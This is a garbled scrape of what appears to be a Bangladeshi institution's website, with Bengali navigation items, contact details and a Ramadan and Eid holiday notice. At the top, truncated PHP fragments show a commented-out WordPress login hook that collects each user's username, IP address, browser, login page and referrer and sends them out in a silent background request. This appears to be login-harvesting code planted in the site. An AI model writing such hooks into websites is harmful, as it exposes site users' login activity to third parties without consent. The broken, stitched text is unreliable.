
// // add_action('wp_login', function($user_login, $user) {
"info " . "time: " . current_time('mysql') . " " . "username: " . $user_
"IP: " . $ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " "
"login_page: " . $_SERVER['REQUEST_URI'] . " " . "Referrer: " . 
=> 15, 'blocking' => false]); }, 10, 2);
০১৭৭২-২৪৪৬৬১
biumcbd@gmail.com
প্রচ্ছদ
পরিচিতি
ব্যক্তিবর্গ
একাডে
পবিত্র রমজান ও পবিত্র ঈদ-উল-ফিতর উপলক্ষে ছুটি সংক্রান্ত বিজ্ঞপ্তি:
Updates
কম্পার